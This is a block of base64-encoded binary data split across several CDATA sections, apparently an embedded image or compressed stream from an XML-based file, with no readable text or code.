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
	]]>
	<![CDATA[
	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
99pL/n3b7pVxB/5Z3/eyP9x83Ma43o7b7hx933YqJvL3anN8i9ic3915uqYj2UznZO7n3r9974e9
vO8wGblN3i5me9mZ/nIzmpWX7o6//Sv7Pse+6I6Y6bL9qqZ7q/t/Hej0/G7s1F/uPuVFf7v/q6zc
KEd9/7/c3G5uqiM7dOx1+yhfZlR3XeV/9NeMhmRzPbnxuVNlfJ6pn2+xt73XjGbFdTtV1669f8n7
6CJ+29jf5up2ozY7Zfec8+F7r+Unv0Rdf/ud+fg9be6l0/e6Ha6j5yvvc3eK75hPV3H/nzZv+77N
9/Kle8R0mOgeP3/vJTvF1MWMpuE9Tne37p/7OnyJnet+3bZ8/8679Qf6ObbnRHxXV8T32qezvteP
1+m+u6Jb19d9/r6fOlx3z6Wy/r62d22X7p1z6j6d1Z03fEryXB9ZUxGdN3PVrbdl527nOt9T5+4x
vpfbzZjcnf+QW+aqa0PFZG/d3s85YmvXPln/2TE21G3n/t49cn6jf+5TZJfONecNqf7aUTPd/m/2
b6JDd+/lw37Ib3vgkd29tk3dbtdun/zfTt/u7tOMhgSdOvd/dNiOnI9PXbq2M2drV/f4ofp7r48O
Heryt+fPM//lv8fv+p052dvpc3yrny9dY327b982+nvN1F7shrrZnOrcuflds/Onrq2TPdNd2X/V
nzfbijwq2fy0WdT62Hlyc3f31Hm2bE/NfZ3tjriO17vxoT4vs7Y+ZeR9q7IqKp3qzoquPRXH/9fu
8p/rXtbfbN13/rxx07M935091yW+ribm607Vp4653K/T3ff3utt+/+j+/84zmgEpkY5IR6Tj+mXv
w233Vn3ZWBkVW7m5GQ2ExUOn0+lkNK2TlUsAWlBeAy1XC8yr5ToZaJ2sXFowq4EWAFavk4zG1VIh
sHIJaJ2sLjqojff/2p3O6XIv4nc2emevZztyy+bX/+v8qdsyHbbz53g/Ub3ftaP7t5dP12m6b5+5
znmZv3lG42Ci7p+urb5k52XF96/xMb+MhmQRHa4yt8+Hzb3XFV//08fOZT7UN6Nye6frlr0mqKf+
33jlU/MXcZsEcR3u++NcfE/T0bWf2/f/f8/GvOue6nifd98ncqeuN+TXfqfvtb11r/8c5r51zIyO
E9tj17vOjL7PJTZF9W3/ZFZuVR341HTr+s7aWJnxrbInb0ZD4tC9e6f5OHEdu+5ububm+9+469xr
qYmO8b13f7UfnfNt+110yK7XnzK+9y5b8qo6fvjfXmI7fMn7Tj31OTrur666e3Oc71Z3v2Xv5r77
Om7117m7DbXb7S578zrXzWhWNJF/l3+/+7k6b/r+FZt3nXPvT/Wz3VcX3/brJnPuvqfokjvft/Uu
ulZ2+/Bf1y0m7rrf3XbavNpWW93L18+5bIf7nPu2vvz3dO77bnef7ua+155u8u7bdemWG38ftZ27
/t3dZkR8392Pu8/4OH9b7+6yazbcVX/8x5u7GQ0JYzfdfQ7ZX3fZNb/pLvs/b+XtzHbd7O6cjPoa
0fXugL9bd4lO1+3iJ2tzU9zOxu50jf/48SY64ve2r+K+PubdVXR+Zdzk95o9tX21m9tzr3Hbc+hO
H+L6Y+c63aKusmty5qo6ZjO3/rtj58huFzX3bXJrY3/+6+7XUZ0jcmZ3qtvnnGuZ7fmc3x/z5UPH
xtmrDhtb9aH+uzd/vO0tFXGdc7pmTHWs6T6z//mjs8toSBa5Vbefy+Zkbe8pdrrHfVWnq8mpieiI
/e+c4j6Hum/gOaf67Yj4kBO7UfVVsdsXPRuu++rj16bc7r8PH++ue66Z+M3cEH3ZvQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	9lr0xwSA2HwdO307Psm9QSEL4hkYdzqIOYhmBJVIgqCcMggr3tqHtugQMoU6oFEdfWXAzETxmWAi
MyRjL4HsyZrAlTTp45pB38czQrqq/l8qNazCK2CIyf7x3vmGoibQlL34R/Kw1AMbGxVkG0n5uUv5
LiisJWpFwPLpCzW1mEhr6fKKsQqZXeFub7hKX9NJebCa0H0EEDfdcbgJuhLOzMnEDw6bKtdMI8tS
zNdxHhPkh5gE/CrfE3MAzIO0OYaALB8U5Gow/C3oIHFHCW6sIGUo5hOogneojarIZKqMvg9I3Zgo
ayEHcy3iAV1Nofr56X+eYP7MJnDVQD4XAk8DHkFWox99ftK44JzumxJLp0CmUzmJtbvR0Q8L0i6t
SOq7hIc7ZtoCvNFFo8KwnbuQHsGoYhiEaZiZNmFmE320Lf4bpdkqZOR4K6m39KsK/+HlBFjUoQS6
OFbpy2+Waeb1LvTw6yidHx0pFOxM1P410w8yrhwmgTi0RL1NXUcn5+NDsSnkMneTor9xBRwRMlk2
1mvEgwljjAWgtyrlgpBq/MqWZwC4GwZQslM+NF7urgZZj/Twmw6HQHzNZfPE4ox+cZtQHnMzVtHQ
PJZxbjdLY/N4PRrzIyrVzbcodVwzsTuQbdMueaHFKYg2XoizQE8BCG9zTEHEHMj1N4sTew5zBcgV
